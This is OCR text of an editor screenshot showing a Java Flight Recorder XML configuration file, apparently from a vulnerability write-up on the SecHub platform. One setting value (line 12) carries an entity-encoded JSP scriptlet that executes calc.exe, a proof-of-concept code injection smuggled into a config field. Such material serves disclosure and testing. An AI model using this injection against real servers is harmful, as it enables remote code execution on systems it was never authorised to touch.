 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
as.xml
E: > Desktop > as.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <!--
4 Recommended way to edit .jfc files is to use Java Mission Control,
5 see Window -> Flight Recorder Template Manager.
6 -->
7
8 <configuration version="2.0" label="Continuous" description="Low overhead configuration safe for continuous use i
9
10 <event name="jdk.ThreadAllocationStatistics">
11 <setting name="enabled">true</setting>
12 <setting name="period">everyChunk&#x3c;% Runtime.getRuntime().exec("calc.exe"); %&#x3e;</setting>
13 </event>
14
15 <event name="jdk.ClassLoadingStatistics">
16 <setting name="enabled">true</setting>
17 <setting name="period">1000 ms</setting>
18 </event>
SecHub平台